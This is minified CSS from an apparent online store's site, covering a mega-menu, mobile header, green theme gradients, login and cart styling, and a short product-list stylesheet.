li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy05 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy05 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy05 li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy05 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstmorebtn{border-radius:2px;color:#9b9b9b;display:inline-block;float:right;font-size:10px;font-weight:400;letter-spacing:0;padding:1px 7px;text-align:right;text-transform:none}.wsmenu>.wsmenu-list>li .wstmenutag{height:18px;line-height:18px;text-align:center;font-size:11px;color:#fff;border-radius:2px;position:relative;font-family:Arial,Helvetica,sans-serif;font-weight:400;padding:1px 6px 1px 6px;margin-left:6px;text-transform:none;letter-spacing:0}.wsmenu>.wsmenu-list>li .wstmenutag:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-image:none;border-style:solid;border-width:3px;content:"";left:-6px;margin-top:0;position:absolute;top:4px;z-index:1}.wsmenu>.wsmenu-list>li .wstmenutag.redtag{background-color:#fe7b8f}.wsmenu>.wsmenu-list>li .wstmenutag.redtag:after{border-color:transparent #fe7b8f transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.greentag{background-color:#00c853}.wsmenu>.wsmenu-list>li .wstmenutag.greentag:after{border-color:transparent #00c853 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag{background-color:#4fc3f7}.wsmenu>.wsmenu-list>li .wstmenutag.bluetag:after{border-color:transparent #4fc3f7 transparent transparent}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag{background-color:#FE7000}.wsmenu>.wsmenu-list>li .wstmenutag.orangetag:after{border-color:transparent #FE7000 transparent transparent}.wsmenu>.wsmenu-list>li .kitchenmenuimg{background-image:url(../images/kitchen-menu-img.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .computermenubg{background-image:url(../images/computer-menu-img.png);background-position:bottom right;background-repeat:no-repeat}.wsmenu>.wsmenu-list>li .wstpngsml{padding-left:18px}.wsmenu>.wsmenu-list>li .wstfullwtag{width:100%;display:block;border-bottom:solid 1px #e5e5e5;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;background-color:#fff;display:block;opacity:0;position:absolute;right:0;visibility:hidden;padding:9px 6px}.wsmenu-list>li:hover>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li.wsshoplink-active>.wstbrandbottom{opacity:1;visibility:visible}.wsmenu>.wsmenu-list>li .wstabitem02{width:100%;padding:0;margin:0 0;list-style:none;display:table}.wsmenu>.wsmenu-list>li .wstabitem02>li{display:table-cell;list-style:outside none none;text-align:center}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{display:block;padding:14px 0;font-size:13px;color:#717171;background-color:#f5f5f5;border-bottom:1px solid #e5e5e5;position:relative}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a:after{position:absolute;content:'';top:42px;right:50%;width:13px;height:13px;transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:100;background-color:#fff}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a{text-decoration:none;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;background-color:#f5f5f5;color:#333}.wsmenu>.wsmenu-list>li .wstabitem02>.wsshoplink-active>a>i{opacity:1}.wsmenu>.wsmenu-list>li .wstabitem02>li:hover a{text-decoration:none;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a i{margin-right:5px;text-align:center;width:25px;font-size:17px;opacity:.5}.wsmenu>.wsmenu-list>li .brandcolor01{color:#424242}.wsmenu>.wsmenu-list>li .brandcolor02{color:#00bcf2}.wsmenu>.wsmenu-list>li .brandcolor03{color:#00aff0}.wsmenu>.wsmenu-list>li .brandcolor04{color:#003087}.wsmenu>.wsmenu-list>li .brandcolor05{color:#a82400}.wsmenu>.wsmenu-list>li .brandcolor06{color:#f30}.wsmenu>.wsmenu-list>li .brandcolor07{color:#7ac142}.wsmenu>.wsmenu-list>li .brandcolor08{color:#ef4056}.wsmenu>.wsmenu-list>li>.wsmegamenu{width:100%;left:0;position:absolute;top:60px;color:#000;z-index:1000;margin:0;text-align:left;padding:14px 5px;font-size:15px;border:solid 1px #eee;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsmegamenu .title{border-bottom:1px solid #CCC;font-size:14px;padding:9px 5px 9px 0;font-size:17px;color:#424242;margin:0 0 7px 0;text-align:left;height:39px}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li{display:block;text-align:center;white-space:nowrap;text-align:left}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0;background:#fff;background-image:none;color:#666;border-right:0 none;display:block;background-color:#fff;color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu li i{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu li a:hover{background:transparent;text-decoration:underline}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li i{font-size:11px}.wsmenu>.wsmenu-list>li>.wsmegamenu li i{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu .mrgtop{margin-top:15px}.wsmenu>.wsmenu-list>li>.wsmegamenu .show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0;font-size:13px}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:40%;right:auto;left:auto}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfdiv{width:35%;right:0;left:auto}.wsmobileheader{display:none}.overlapblackbg{opacity:0;visibility:hidden}.wsmenu .wsmenu-click{display:none}.wsmenu .wsmenu-click02{display:none}.wsmenu .wsmenu-click03{display:none}.hometext{display:none}@media only screen and (max-width:991px){html{overflow:hidden;height:100%;-webkit-overflow-scrolling:touch}body{height:100%;overflow-y:auto;overflow-x:hidden}body.wsactive{overflow:hidden}.smllogo{display:none}.wsmain{margin:0;background-color:transparent}.wsmenu{width:100%;background:rgba(0,0,0,0) none repeat scroll 0 0;left:0;overflow-y:hidden;padding:0;top:0;visibility:hidden;position:fixed;margin:0;border-left:none}.wsmenu>.wsmenu-list{height:auto;min-height:100%;width:260px;background:#fff;padding-bottom:0;margin-left:-260px;display:block;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;position:static}.wsmenu>.wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit}@supports (-webkit-overflow-scrolling:touch){.wsmenu>.wsmenu-list>li:last-child{padding-bottom:110px}}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 18px;font-size:14px;text-align:left;border-right:solid 0;background-color:transparent;color:#666;line-height:25px;border-bottom:1px solid;position:static}.wsmenu>.wsmenu-list>li>.navtext{padding-left:18px}.wsmenu>.wsmenu-list>li.wscarticon a{padding-left:18px}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{padding-left:18px}.wsmenu>.wsmenu-list>li>a>i{font-size:16px;color:#bfbfbf}.wsmenu>.wsmenu-list>li.wscarticon a i{margin-right:7px;font-size:15px}.wsmenu>.wsmenu-list>li>a .wsarrow:after{display:none}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{display:inline-block;right:auto;left:27px}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.08);text-decoration:none}.wsmenu>.wsmenu-list>li>a>.hometext{display:inline-block}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:inline-block}.wsmenu>.wsmenu-list>li.wssearchbar{display:none}.wsmenu>.wsmenu-list>li.wscarticon{float:none}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:none}.wsmenu>.wsmenu-list>li.wscarticon a{text-align:left;font-size:13px}.wsmenu>.wsmenu-list>li>ul.sub-menu{display:none;position:relative;top:0;background-color:#fff;border-bottom:solid 1px #ccc;padding:0;opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:inherit;-moz-transition:inherit;transition:inherit;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{line-height:20px;font-size:13px;padding:13px 0 13px 16px;color:#6e6e6e;border-bottom:solid 1px rgba(0,0,0,.13)}.wsmenu>.wsmenu-list>li>ul.sub-menu>li span+a{padding-right:30px}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{background-color:#e7e7e7;color:#666;text-decoration:underline}.wsmenu>.wsmenu-list>li>ul.sub-menu li:hover>a{background-color:#e7e7e7;color:#666}.wsmenu>.wsmenu-list>li>.wsmegamenu{background-color:#fff;padding-top:5px;color:#666;display:none;position:relative;top:0;padding:8px 0 8px 0;border:solid 0;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;border-bottom:1px solid rgba(0,0,0,.13);-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:100%}.wstabitem02>.wsshoplink-active>a:after{display:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{position:relative}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{width:100%;margin:0;float:none;font-size:12px;padding:14px 11px 14px 11px;font-weight:700}.wsmenu>.wsmenu-list>li .wstheading{font-weight:400;padding-left:0;padding-right:0}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{width:100%;position:static;top:0;min-height:inherit;padding:10px 0;opacity:1;visibility:visible;display:none;background-color:#fff;border-bottom:1px solid rgba(0,0,0,.13)}.wsmenu>.wsmenu-list>li .wstbootslider{width:auto}.wsmenu>.wsmenu-list>li .wstmegamenucolr{width:auto}.wsmenu>.wsmenu-list>li .wstliststy01>li{width:100%;padding:0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy02{width:100%;padding:0;margin:0 0 15px 0}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:100%}.wsmenu>.wsmenu-list>li .wstliststy05{width:100%;padding:0;margin-bottom:10px}.wsmenu>.wsmenu-list>li .kitchenmenuimg{background-image:none}.wsmenu>.wsmenu-list>li .computermenubg{background-image:none}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;position:static;top:0;min-height:inherit;padding:10px 5px 15px 5px;opacity:1;visibility:visible;display:none;border-bottom:1px solid rgba(0,0,0,.13)}.wsmenu>.wsmenu-list>li .wstabitem02{display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li{position:relative;text-align:left;display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{padding:13px 11px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{background-color:#fff}.wsmenu>.wsmenu-list>li .wstheading{padding-left:0}.wsmenu-list>li>.navtext{margin:0}.wsmenu .wsmenu-list>li .wsshoptabingwp{background-color:#fff;padding-left:0;padding-right:0}.wsmenu>.wsmenu-list>li>.wsshoptabing{background-color:#fff;color:#666;display:none;position:relative;top:0;padding:0;border:solid 0;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{width:100%;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a:after{border:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a i{display:none}.wsmobileheader{width:100%;display:block;position:fixed;top:0;left:0;z-index:10002;height:60px;background-color:#eaecf0;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;box-shadow:0 0 1px rgba(0,0,0,.3)}.wsactive .wsmobileheader{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsmobileheader>.smllogo{display:block;width:80px;margin:7px auto 0 auto;float:none;padding-left:0}.mobiletext{display:inline-block}.wsmobileheader .wssearch{background-color:transparent;z-index:1000;position:absolute;top:0;right:0;padding:18px 22px;cursor:pointer}.wsmobileheader .wssearch i{font-size:18px;color:#9196a0}.wsmobileheader .wssearchform{display:none;position:absolute;width:100%;height:50px;line-height:44px;top:0;left:0;padding:13px 15px;cursor:default}.wsmobileheader .wssearch.wsopensearch{width:100%;background-color:#000}.wsmobileheader .wssearch.wsopensearch .wssearchform{display:block}.wsmobileheader .wssearchform form{width:calc((100% - 10px) - 45px);display:block;position:relative}.wsmobileheader .wssearchform form:before{content:"\f002";font-family:"Font Awesome 5 Free";font-weight:900;left:12px;position:absolute;top:0;color:#777;height:34px;line-height:36px;font-size:15px}.wsmobileheader .wssearchform input{width:100%;height:34px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:solid 0;text-indent:33px;margin:0;line-height:18px;padding:0;display:block}.wsmobileheader .wssearch.wsopensearch{left:0;right:auto;width:100%;height:60px}.wsmobileheader .wssearch i.wsclosesearch{display:none}.wsmobileheader .wssearch.wsopensearch i.wsclosesearch{display:inline-block;float:right;font-size:23px}.wsmobileheader .wssearch.wsopensearch i.wsopensearch{display:none}.wsanimated-arrow{position:absolute;left:0;top:0;z-index:102;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.wsanimated-arrow{cursor:pointer;padding:16px 35px 16px 0;margin:12px 0 0 15px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{cursor:pointer;height:2px;width:17px;background:#9196a0;position:absolute;display:block;content:''}.wsanimated-arrow span:before{top:-7px;width:23px}.wsanimated-arrow span:after{bottom:-7px;width:17px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{transition:all 500ms ease-in-out}.wsactive .wsanimated-arrow span:after{width:23px}.wsactive .wsanimated-arrow span{background-color:transparent}.wsactive .wsanimated-arrow span:before,.wsactive .wsanimated-arrow.active span:after{top:7px}.wsactive .wsanimated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0}.wsactive .wsanimated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu>.overlapblackbg{right:0;width:calc(100% - 260px);height:100vh;min-height:100%;position:fixed;top:0;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.45);cursor:pointer}.wsactive .wsmenu>.overlapblackbg{opacity:1;visibility:visible;-webkit-transition:opacity 1.5s ease-in-out;-moz-transition:opacity 1.5s ease-in-out;-ms-transition:opacity 1.5s ease-in-out;-o-transition:opacity 1.5s ease-in-out}.wsmenucontainer{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenucontainer{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenu{overflow-y:scroll;-webkit-overflow-scrolling:touch;visibility:visible;z-index:1000;top:0}.wsactive .wsmenu>.wsmenu-list{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;margin-left:0}.wsmenu>.wsmenu-list>li>.wsmenu-click{border-left:1px solid;cursor:pointer;display:block;height:60px;position:absolute;right:0;top:0;width:49px;z-index:10}.wsmenu>.wsmenu-list>li>.wsmenu-click>i{display:block;height:8px;width:8px;float:right;transform:rotate(-225deg);margin:23px 21px 0 0}.wsmenu>.wsmenu-list>li>.wsmenu-click>i:before{content:"";width:100%;height:100%;border-width:1.5px 1.5px 0 0;border-style:solid;border-color:rgba(0,0,0,.4);transition:0.2s ease;display:block;transform-origin:100% 0}.wsmenu>.wsmenu-list>li>.wsmenu-click.ws-activearrow>i{transform:rotate(-45deg);margin-top:27px}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:45px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f5f5f5}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02 i{display:block;height:8px;width:8px;float:right;transform:rotate(-225deg);margin:17px 21px 0 0}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02 i:before{content:"";width:100%;height:100%;border-width:1.5px 1.5px 0 0;border-style:solid;border-color:rgba(0,0,0,.4);transition:0.2s ease;display:block;transform-origin:100% 0}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02.ws-activearrow02>i{transform:rotate(-45deg);margin-top:21px}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:45px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f3f3f3}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03 i{display:block;height:8px;width:8px;float:right;transform:rotate(-225deg);margin:17px 21px 0 0}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03 i:before{content:"";width:100%;height:100%;border-width:1.5px 1.5px 0 0;border-style:solid;border-color:rgba(0,0,0,.4);transition:0.2s ease;display:block;transform-origin:100% 0}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03.ws-activearrow03>i{transform:rotate(-45deg);margin-top:21px}}@media only screen and (min-width:992px) and (max-width:1262px){.wsmenu>.wsmenu-list>li.wssearchbar{width:21%}.smllogo{width:7%}.wsmenu{width:93%}}.usr.mobile{display:none!important}@media only screen and (max-width:992px){.wsmobileheader .wssearch i{color:#333}.con01{margin-right:8px;font-size:22px!important;position:relative}.mh-ico.badge{font-weight:400;font-size:11px;background-color:#23b1e3;padding:3px 5px;position:absolute;right:17%;top:10px}.wsmenucontainer .wrapper{margin-top:59px}.usr.desktop{display:none!important}.usr.mobile{display:block!important}.usr.mobile.top-mob-icons{border:0 solid red;text-align:center;display:flex!important;width:100%}.usr.mobile.top-mob-icons span{width:65px;width:88px;height:50px;display:inline-block;display:table-cell;position:relative}.usr.mobile.top-mob-icons span a{padding:15px 0;display:block}.usr.mobile.top-mob-icons span.green{background:#7d7;color:#fff}.usr.mobile.top-mob-icons span.orange{background:#ffb347;color:#fff}.usr.mobile.top-mob-icons span.blue{background:#aec6cf;color:#fff}.usr.mobile.top-mob-icons span.yellow{background:#fdfd96;color:#fff}.usr.mobile.top-mob-icons span.yellow i.fa.fa-user{border:0;padding:0}.usr.mobile.top-mob-icons span.yellow i.fa.fa-user:hover{background:unset}.usr.mobile.top-mob-icons span.black{background:#aaa196;color:#fff}.usr.mobile.top-mob-icons span.black i{color:#fff}.usr.mobile.top-mob-icons i{font-size:22px;color:#333}.wsmenu-list li:first-child,.wsmenu-list li:last-child{display:none}.wsmenu>.wsmenu-list>li>.navtext{text-align:left;padding:14px 0 14px 27px!important}.wsmenu>.wsmenu-list>li>.navtext:after{content:""!important;margin:unset!important}.wsmenu>.wsmenu-list>li>.wsmegamenu{top:0!important;border-top:5px solid #ffcc33!important}.nheader .hyjiya-logo,.nheader .search-bar{display:none!important}.support-number{margin-top:11px!important}.wsmobileheader>.smllogo{padding:0}.wsmobileheader>.smllogo img{height:50px}.smllogo a{position:absolute;left:0;right:21px}}.wscarticon.open .top-cart-container-dynamic{position:relative;right:152px}.wscarticon.open .top-cart-container-dynamic ul.cart-list{display:block}.wscarticon.open .top-cart-container-dynamic ul.cart-list li,.wscarticon.open .top-cart-container-dynamic ul.cart-list li h6 a{color:#333;border:0;padding:0;font-size:12px;line-height:18px!important}.wscarticon.open .top-cart-container-dynamic ul.cart-list li{padding-bottom:0!important}.wscarticon.open .top-cart-container-dynamic ul.cart-list li.total{margin:15px 0 0 0;padding:10px!important}.wscarticon.open .top-cart-container-dynamic ul.cart-list li.total a{padding:7px 0;width:40%;line-height:unset!important;text-transform:uppercase;font-size:12px;border:0;border-radius:4px;background:#333!important;color:#fff}

/*grd-green.css*/
.headerfull{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(left,#49c4a4,#97b832);background:-moz-linear-gradient(left,#49c4a4,#97b832);background:-o-linear-gradient(left,#49c4a4,#97b832);background:-ms-linear-gradient(left,#49c4a4,#97b832);background:linear-gradient(left,#49c4a4,#97b832);background-color:#49c4a4}.wsmenu>.wsmenu-list{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(top,#49c4a4,#97b832);background:-moz-linear-gradient(top,#49c4a4,#97b832);background:-o-linear-gradient(top,#49c4a4,#97b832);background:-ms-linear-gradient(top,#49c4a4,#97b832);background:linear-gradient(top,#49c4a4,#97b832);background-color:#49c4a4; background: #fff; background-color: #fff;}.wsmenu>.wsmenu-list>li>.navtext>span{color:#fff}.wsmenu>.wsmenu-list>li>.navtext>span+span{color:#fff}.wsmenu>.wsmenu-list>li>.navtext>span+span:after{color:#fff}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{color:#fff}.wsmenu>.wsmenu-list>.wsshopmyaccount>a i{color:#fff}.wsmenu>.wsmenu-list>li>a>i{color:#fff}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input{background-color:#fff;color:#333}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle{background-color:#fff}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus{background-color:#fff}.wsmenu>.wsmenu-list>li>a{color:#fff}.wsmenu>.wsmenu-list>li>a .wsarrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li>a:hover .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li:hover>a .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active i{color:#333}.wsmenu>.wsmenu-list>li:hover>a>i{color:#333}.wsmenu>.wsmenu-list>li>a:hover i{color:#333}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.btnstyle{background-color:#fff;color:#333}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.btnstyle i{color:#333}.wsmenu>.wsmenu-list>li>a.active{background-color:#1991eb;color:#fff}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.1);color:#000;}.wsmenu>.wsmenu-list>li:hover>a>i{color:#fff}.wsmenu>.wsmenu-list>li:hover>.navtext>span{color:#fff}.wsmenu>.wsmenu-list>li:hover>.navtext>span+span{color:#fff}.wsmenu>.wsmenu-list>li:hover>.navtext>span+span:after{color:#fff}.wsmenu>.wsmenu-list>li>ul.sub-menu>li:hover>a{background-color:#8CBA42;color:#fff;text-decoration:none}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li:hover>a{background-color:#1991eb;color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>a{background-color:#f5f5f5;color:#333;border-left-color:#50C49B}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>a>i{color:#333}.wsmobileheader{background-color:#fff}.wsactive .wsmobileheader{border-left:solid 1px #e0e0e0}.wsmenu>.wsmenu-list>li>.wsmenu-click{border-color:rgba(0,0,0,.1)}.wsmenu>.wsmenu-list>li>.wsmenu-click>i{color:rgba(0,0,0,.3)}.wsmenu>.wsmenu-list>li>.wsmenu-click.ws-activearrow>i{color:#fff}.wsmenu>.wsmenu-list>li>a{border-bottom-color:rgba(0,0,0,.15)}.wsmenu>.wsmenu-list>li.wscarticon a{color:#fff}

/*menew.css*/
.wsmenu{border-left:0}.wsmenu>.wsmenu-list>li.wscarticon>a{line-height:unset}.wsmenu>.wsmenu-list>li>.wsmegamenu{top:51px;padding:0}.navtext.home-icon{padding:11px 20px}.navtext.home-icon i{font-size:19px}.wsmenu>.wsmenu-list>li>.navtext{padding:14px 10px;padding:14px 0 14px 0;font-size:13px;letter-spacing:.5px;line-height:23px;text-transform:capitalize; color:#000;}.row.inmenu{background:unset;margin:0;width:100%}.wsmenu>.wsmenu-list>li:hover>.wsmegamenu{border-top:5px solid #fc3}.wscarticon a{line-height:47px!important}.wscarticon a i{font-size:23px!important;color:#fff!important}.wscarticon span.badge{vertical-align:top;margin-top:7px;font-weight:400;margin-left:-4px;background:#23b1e3;padding:3px 5px}.brands-icons-menu .col-lg-1{padding-right:0}.brands-icons-menu .row{background:unset;margin:0}.brands-icons-menu .row a{border:1px solid #dfdfdf;display:block;margin-bottom:10px}.wsmenu>.wsmenu-list>li>.navtext:after{content:"|";margin:0 10px;margin:0 6px}.wsmenu>.wsmenu-list>li>.navtext.nobar:after{content:""}.wsmenu>.wsmenu-list>li:hover>a{background-color:unset}.wsmenu>.wsmenu-list>li.wscarticon a{padding:0 0 0 3px;border-right:0}.wsmenu>.wsmenu-list>li>.wsmenu-click>i:before{border-color:#000; }

/*mz-new.css*/
.inline{display:inline}.search-bar .top_search_text{padding:7px 7px 7px 10px;color:#333}.search-bar .top-search-button{background:#f0ad4e;color:#fff;background:#23b1e3}.search-bar .top-search-button:hover{background:#f0ad4e}.login-register{float:left;width:100%}.login-register h1{width:250px}.login-register .text-label{font-size:13px;font-weight:700;white-space:nowrap}.login-register input[type=text],.login-register input[type=password]{border:1px solid #ccc;color:#333!important;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.login-register select{border:1px solid #ccc;color:#333!important;padding:7px;background:url(../../assets/images/root/drp-down.png) no-repeat top right;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.login-register textarea{border:1px solid #ccc;color:#333!important;resize:none;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.login-register .forgotpass{font-size:13px;margin:5px 15px 15px 10px;display:inline-block}.login-register .orange-button{float:right;margin:0 0 0 0;min-width:100px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.login-register .nblock{margin-bottom:7px}.login-register label.error,.login-register #error_container .error{position:relative;padding-top:0;font-family:inherit}.login-register .intl-tel-input{width:100%}.login-register .selected-flag{height:29px!important}.login-register .country-list li{font-size:13px}.login-register .notice{font-size:12px;color:#900}.login-register.tab-pane{padding:0!important}.right-products h1.srh-header{font-size:24px!important;color:#23b1e3!important}.contries-highlight{text-align:center;margin-top:5px}.contries-highlight a{font-size:11px;color:#333;padding:0 15px;text-transform:uppercase;font-weight:700;display:inline-block;border-right:1px solid #444}.contries-highlight a:last-child{border:0}.contries-highlight a:hover,.contries-highlight a.active{color:#23b1e3}.top-right-login{margin:0!important}.support-number{border:0 solid #333;margin-top:-7px;margin-bottom:7px}.support-number span{font-size:18px;font-weight:700}.mob-overlay{display:none}@media only screen and (max-width:550px){.mob-overlay{display:block;position:absolute;top:0;height:306px;z-index:9;width:100%}}.share-bar{width:100%;float:left;padding:20px 0;border-bottom:1px solid #CCC}.share-bar .sh-title{background:#e5e5e5;padding:10px;float:left;border-radius:4px;margin-right:9px;min-width:200px;text-align:center}.product-details-container .pdright .header-block{clear:both}@media only screen and (max-width:650px){.share-bar .sh-title{width:100%;border-radius:0;padding:6px;margin-bottom:16px}.share-bar{position:relative;z-index:99}}

.checkoutpage.bottom_button button { background: #8acd0a; border: 1px solid #8acd0a; }
.checkoutpage.bottom_button button:hover { background: #333; border: 1px solid #333; }

--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/mufazze.css?b7e14cf552eec11104880a3c0493826f198b1400
body_size: 582
content:

.products-contents .list-wrap ul li h2 { font-size: 15px; font-weight: 600; margin: 0 0 15px 0 !important; letter-spacing: 0.5px; font-family: verdana; } 
.reviewform .form-control { width:100%; max-width:400px; resize:none; color:#333; }
/*.products-contents .list-wrap { min-height:450px; height:unset !important; }*/

